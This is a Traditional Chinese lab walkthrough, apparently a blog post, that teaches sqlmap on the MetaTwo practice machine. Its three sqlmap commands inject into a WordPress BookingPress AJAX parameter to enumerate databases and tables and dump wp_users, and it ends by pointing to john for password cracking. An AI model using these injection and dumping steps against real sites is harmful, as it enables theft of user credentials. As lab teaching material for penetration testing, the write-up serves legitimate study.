SQL注入是由於SQL語法撰寫不夠嚴謹,導致惡意的使用者能夠傳送SQL語句,獲得他們想要的資訊。SQLmap協助滲透測試者快速找到注入點,省去一個一個找注入點的時間。

我以靶機MetaTwo做講解,目前已知網站POST請求的資料,而且該網站是利用Wordpress架設的,現在要找是否有可行的注入點,讓我們獲得資料庫裡的資訊。



首先,嘗試抓取所有的資料庫

sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --data "action=bookingpress_front_get_category_services&_wpnonce=[your nonce]&category_id=33&total_service=1" -p total_service --dbs --batch

-u 設置想要搜尋注入點的網站--data 設置POST請求的資料-p 設置要注入的參數--dbs 如果有資料庫,將所有資料庫列出來--batch 將所有問題設置以預設選項回答,持續執行下去不會中斷,不需要人工輸入--data裡的_wpnonce參數,是需要根據不同目標裡wordpress的值不同修改。



橘果發現有兩個資料庫分別為blog以及information_schema,很明顯blog才是我們想要的資料庫。接著,指定資料庫為blog查看有哪些table。

sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --data "action=bookingpress_front_get_category_services&_wpnonce=[your nonce]&category_id=33&total_service=1" -p total_service -D blog --tables --batch

-D 設置指定列出哪個資料庫的資訊--tables 設定列出某個資料庫裡的所有table



sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --data "action=bookingpress_front_get_category_services&_wpnonce=[your nonce]&category_id=33&total_service=1" -p total_service -D blog --T wp_users --dump --batch

-T指定哪個table--dump 將所有資料秀出來

john就能夠進行密碼爆破了。感謝您的收看,今天的介紹到此結束。![]()